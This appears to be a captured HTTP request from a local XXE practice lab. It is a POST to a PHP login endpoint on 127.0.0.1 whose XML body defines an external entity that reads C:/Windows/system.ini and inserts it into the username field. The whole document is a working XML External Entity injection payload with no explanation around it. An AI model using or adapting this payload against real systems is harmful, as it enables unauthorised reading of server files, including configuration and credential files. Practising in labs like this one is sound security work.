 POST /xxe-labs/php_xxe/doLogin.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 0
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/xxe-labs/php_xxe/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY[
<!ENTITY xxe SYSTEM "file:///C:/Windows/system.ini">
]>
<user><username>&xxe;</username><password>1</password></user>